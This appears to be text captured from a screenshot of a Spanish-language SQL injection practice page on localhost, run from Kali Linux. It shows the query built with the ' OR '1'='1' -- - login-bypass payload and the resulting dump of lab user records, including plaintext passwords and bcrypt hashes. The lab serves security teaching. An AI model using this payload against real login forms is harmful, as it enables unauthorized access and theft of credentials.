 localhost/SQLi/login1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Consulta ejecutada: SELECT * FROM usuarios WHERE usuario = '' OR '1'='1' -- -' AND contrasenya = ''
Inicio de sesión exitoso
ID: 1 - Usuario: admin -Contraseña: 1234
ID: 2 - Usuario: usuario -Contraseña: password
ID: 3 - Usuario: admin -Contraseña: 1234
ID: 4 - Usuario: usuario -Contraseña: password
ID: 5 - Usuario: admin -Contraseña: $2y$10$Q8YMS5Qf/c.t9ruwxFbGqO1QDod9jY/fuHODNF02NlhcNyczXWfo2
ID: 6 - Usuario: david -Contraseña: $2y$10$ye9PHhEYYNG40x/9bqeWpucKQE7domQiGLGj9BVylScmKDUjhqc66
' OR '1'='1' -- - Contraseña Iniciar Sesión